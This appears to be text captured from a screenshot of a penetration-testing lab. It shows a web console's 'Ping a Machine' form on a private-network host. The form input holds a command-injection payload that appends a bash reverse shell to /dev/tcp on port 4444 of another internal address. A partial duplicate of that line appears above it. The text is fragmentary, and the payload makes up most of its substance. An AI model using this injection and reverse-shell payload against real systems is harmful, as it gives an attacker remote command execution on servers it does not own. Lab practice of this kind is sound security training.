 172.16.234.237/index.php
172.16.234.237/pingit.php
172.16.234.237/index.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
h -i >& /dev/tcp/172.16.234.207/4444 0>&1;
submit
172.16.234.237 -c 1; bash -i >& /dev/tcp/172.16.234.207/4444 0>&1;